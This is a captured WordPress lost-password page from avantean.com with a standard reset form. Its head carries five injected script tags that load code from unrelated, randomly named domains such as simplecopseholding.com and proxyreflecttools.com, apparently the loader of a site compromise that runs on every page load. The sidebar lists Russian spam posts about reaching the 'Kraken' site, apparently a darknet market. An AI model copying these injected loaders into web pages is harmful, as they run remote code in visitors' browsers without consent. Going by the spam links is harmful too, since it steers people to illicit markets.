

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avantean.com/index.php/login/lost-password/?lang=en
body_size: 10400
content:
<!DOCTYPE html>
<!--[if IE 8 ]> <html lang="en-US" class="ie8"> <![endif]-->
<!--[if IE 9 ]> <html lang="en-US" class="ie9"> <![endif]-->
<!--[if gt IE 9]> <html lang="en-US"> <![endif]-->
<!--[if !IE]> <!--> <html lang="en-US"> <!--<![endif]-->
    <head>
        <meta charset="UTF-8" />
        <meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible" />
        <title>Login | avantean.com</title>
        <meta content="width=device-width, initial-scale=1.0" name="viewport">
        <link rel="pingback" href="https://www.avantean.com/xmlrpc.php" />
        <link href="http://www.avantean.com/wp-content/uploads/2019/11/lotus-2.png" rel="shortcut icon" />
        <meta name="google-site-verification" content="" />

        <link rel="apple-touch-icon" href="http://www.avantean.com/wp-content/uploads/2019/11/lotus-2.png"  />        <link rel="apple-touch-icon" href="http://www.avantean.com/wp-content/uploads/2019/11/lotus-2.png" sizes="114x114" />        <link rel="apple-touch-icon" href="http://www.avantean.com/wp-content/uploads/2019/11/lotus-2.png" sizes="72x72" />        
        <!--[if lt IE 9]>
          <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
          <script src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/PIE.js"></script>
        <![endif]-->
        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="avantean.com &raquo; Feed" href="https://www.avantean.com/index.php/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="avantean.com &raquo; Comments Feed" href="https://www.avantean.com/index.php/comments/feed/?lang=en" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.avantean.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bootstrap-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/font-awesome-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/fonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cuar.frontend-css' href='https://www.avantean.com/wp-content/plugins/customer-area/skins/frontend/master/assets/css/styles.min.css?ver=8.2.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.avantean.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.avantean.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.avantean.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<link rel="https://api.w.org/" href="https://www.avantean.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.avantean.com/index.php/wp-json/wp/v2/pages/1278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avantean.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.avantean.com/index.php/login/?lang=en" />
<link rel='shortlink' href='https://www.avantean.com/?p=1278' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.avantean.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avantean.com%2Findex.php%2Flogin%2F%3Flang%3Den" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.avantean.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avantean.com%2Findex.php%2Flogin%2F%3Flang%3Den&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_de {background-image: url(https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/de.png); background-repeat: no-repeat;}
.qtranxs_flag_es {background-image: url(https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
.qtranxs_flag_nl {background-image: url(https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/nl.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://www.avantean.com/index.php/login/lost-password/?lang=en" rel="alternate" />
<link hreflang="de" href="https://www.avantean.com/index.php/login/lost-password/?lang=de" rel="alternate" />
<link hreflang="es" href="https://www.avantean.com/index.php/login/lost-password/?lang=es" rel="alternate" />
<link hreflang="nl" href="https://www.avantean.com/index.php/login/lost-password/?lang=nl" rel="alternate" />
<link hreflang="x-default" href="https://www.avantean.com/index.php/login/lost-password/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
    <style type="text/css" media="screen">
        #masthead .navbar-inner {
min-height: 85px;
}
#masthead .brand {
padding-top: 24.5px;
padding-bottom: 24.5px;

}

.navbar .nav > li > a {
padding-top: 30.5px;
padding-bottom: 30.5px;
}
navbar .btn, .navbar .btn-group {
margin-top: 28.5px;
}            </style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.avantean.com/wp-content/themes/smartbox/images/bundled/bedge_grunge.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	    </head>
    <body class="wp-singular page-template-default page page-id-1278 custom-background wp-theme-smartbox  user-registration-page user-registration-account user-registration-ur-lost-password ur-settings-sidebar-show customer-area-active">
                <div class="wrapper">
            <!-- Page Header -->
            <header id="masthead">
                <nav class="navbar navbar-static-top ">
                    <div class="navbar-inner">
                        <div class="container-fluid">
                            <a class="btn btn-navbar" data-target=".nav-collapse" data-toggle="collapse">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </a>
                                        <div class="brand">
                <a href="https://www.avantean.com">
                    AVANTEAN                </a>
            </div>
                            <nav class="nav-collapse collapse" role="navigation">
                                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav pull-right "><li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-854"><a href="https://www.avantean.com/?lang=en">Home</a></li>
<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://www.avantean.com/index.php/about-us/?lang=en">About Us</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.avantean.com/index.php/services/?lang=en">Services &#038; Skills</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.avantean.com/index.php/faq/?lang=en">FAQ</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-824"><a class="dropdown-toggle " data-toggle="dropdown"  data-target="#" href="#">Blog</a>
<ul class="dropdown-menu">
	<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-oxy_timeline menu-item-848"><a href="https://www.avantean.com/index.php/timelines/latest-news/">Timeline</a></li>
</ul>
</li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://www.avantean.com/index.php/contact/?lang=en">Contact</a></li>
<li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1278 current_page_item menu-item-1355"><a href="https://www.avantean.com/index.php/login/?lang=en" aria-current="page">Account</a></li>
<li id="menu-item-1110" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children dropdown menu-item-1110"><a class="dropdown-toggle " data-toggle="dropdown"  data-target="#" href="#" title="English">Language:&nbsp;<img src="https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" /></a>
<ul class="dropdown-menu">
	<li id="menu-item-1356" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1356"><a href="https://www.avantean.com/index.php/login/lost-password/?lang=en" aria-current="page" title="English"><img src="https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a></li>
	<li id="menu-item-1357" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-1357"><a href="https://www.avantean.com/index.php/login/lost-password/?lang=de" title="Deutsch"><img src="https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch" />&nbsp;Deutsch</a></li>
	<li id="menu-item-1358" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a href="https://www.avantean.com/index.php/login/lost-password/?lang=es" title="Español"><img src="https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/es.png" alt="Español" />&nbsp;Español</a></li>
	<li id="menu-item-1359" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-nl menu-item menu-item-type-custom menu-item-object-custom menu-item-1359"><a href="https://www.avantean.com/index.php/login/lost-password/?lang=nl" title="Nederlands"><img src="https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/nl.png" alt="Nederlands" />&nbsp;Nederlands</a></li>
</ul>
</li>
</ul></div>                            </nav>
                        </div>
                    </div>
                </nav>
            </header>
            <div id="content" role="main"><section class="section section-padded">
    <div class="container-fluid">
        <div class="row-fluid">
            <div class="span9">
                
                <article id="post-1278"  class="post-1278 page type-page status-publish hentry">
     <div id="user-registration" class="user-registration">

<div class="user-registration-message-container">
	</div>

<div class="ur-frontend-form login " id="ur-frontend-form">
	<form method="post" class="user-registration-ResetPassword ur_lost_reset_password">
		<div class="ur-form-row">
			<div class="ur-form-grid">
				<div class="ur-lost-password-content-container">

				<p class="ur-lost-password-title">
				Lost your password? 				</p>
				<p class="ur-lost-password-message">
				No worries, we’ll send you reset instructions via email.					</p>
				</div>

				<p class="user-registration-form-row user-registration-form-row--first form-row form-row-first">
					<label for="user_login">
						Username or Email						<abbr class="required" title="required">*</abbr></label>

					<div class="ur-input-with-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="14" height="15" viewBox="0 0 14 15" fill="none" class="input-icon">
					<path d="M2.33561 2.83301H11.6689C12.3106 2.83301 12.8356 3.35801 12.8356 3.99967V10.9997C12.8356 11.6413 12.3106 12.1663 11.6689 12.1663H2.33561C1.69395 12.1663 1.16895 11.6413 1.16895 10.9997V3.99967C1.16895 3.35801 1.69395 2.83301 2.33561 2.83301Z" stroke="#858585" stroke-linecap="round" stroke-linejoin="round"/>
						<path d="M12.8356 4L7.00228 8.08333L1.16895 4" stroke="#858585" stroke-linecap="round" stroke-linejoin="round"/>
						</svg>
						<input class="form-control user-registration-Input user-registration-Input--text" type="text" name="user_login" id="user_login" placeholder="Enter your email" />
				</div>

				</p>

				<div class="clear"></div>

				
				
				<p class="user-registration-form-row form-row">
					<input type="hidden" name="ur_reset_password" value="true" />
					<input type="submit" class="user-registration-Button button ur-reset-password-btn" value="Reset password "/>
				</p>

				<input type="hidden" id="_wpnonce" name="_wpnonce" value="20cbf16c42" /><input type="hidden" name="_wp_http_referer" value="/index.php/login/lost-password/?lang=en" />			</div>
		</div>
	</form>
</div>
</div>
</article>

                
                            </div>
            <aside class="span3 sidebar">
                <div id="search-2" class="sidebar-widget  widget_search"><form role="search" method="get" id="searchform" action="https://www.avantean.com/" ><div class="input-append row-fluid"><input type="text" value="" name="s" id="s" class="span12" placeholder="search"/><i class="icon-search"></i><button class="btn hide" type="submit" id="searchsubmit" value="Search" >search</button></div></form></div><div id="recent-posts-2" class="sidebar-widget  widget_recent_entries"><h3 class="sidebar-header">Recent Posts</h3>            <ul>
                                                <li><div class="row-fluid">
                        <div class="span3">
                            <div class="round-box box-mini box-colored">
                                <a class="box-inner" href="https://www.avantean.com/index.php/%d1%81%d0%b0%d0%b9%d1%82-kraken-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d0%b9%d1%82%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d1%83%d1%8e-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d1%83/?lang=en">
                                <img class="img-circle" src="https://www.avantean.com/wp-content/themes/smartbox/images/box-empty.gif">                                </a>
                            </div>
                        </div>
                        <div class="span9">
                            <h4>
                                <a href="https://www.avantean.com/index.php/%d1%81%d0%b0%d0%b9%d1%82-kraken-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d0%b9%d1%82%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d1%83%d1%8e-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d1%83/?lang=en" title="Сайт Kraken: Как найти рабочую ссылку">Сайт Kraken: Как найти рабочую ссылку</a>
                            </h4>
                            <h5 class="light">
                                                            </h5>
                        </div>
                    </div>
                </li>
                                                <li><div class="row-fluid">
                        <div class="span3">
                            <div class="round-box box-mini box-colored">
                                <a class="box-inner" href="https://www.avantean.com/index.php/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b8-%d0%ba%d0%b0%d0%ba-%d0%bf%d0%be%d0%bf%d0%b0%d1%81%d1%82%d1%8c-%d0%bd%d0%b0-%d1%81%d0%b0/?lang=en">
                                <img class="img-circle" src="https://www.avantean.com/wp-content/themes/smartbox/images/box-empty.gif">                                </a>
                            </div>
                        </div>
                        <div class="span9">
                            <h4>
                                <a href="https://www.avantean.com/index.php/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b8-%d0%ba%d0%b0%d0%ba-%d0%bf%d0%be%d0%bf%d0%b0%d1%81%d1%82%d1%8c-%d0%bd%d0%b0-%d1%81%d0%b0/?lang=en" title="Ссылка Кракен: Обзор и как попасть на сайт">Ссылка Кракен: Обзор и как попасть на сайт</a>
                            </h4>
                            <h5 class="light">
                                                            </h5>
                        </div>
                    </div>
                </li>
                                                <li><div class="row-fluid">
                        <div class="span3">
                            <div class="round-box box-mini box-colored">
                                <a class="box-inner" href="https://www.avantean.com/index.php/kraken-tor-tor-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d0%b9%d1%82%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-2025/?lang=en">
                                <img class="img-circle" src="https://www.avantean.com/wp-content/themes/smartbox/images/box-empty.gif">                                </a>
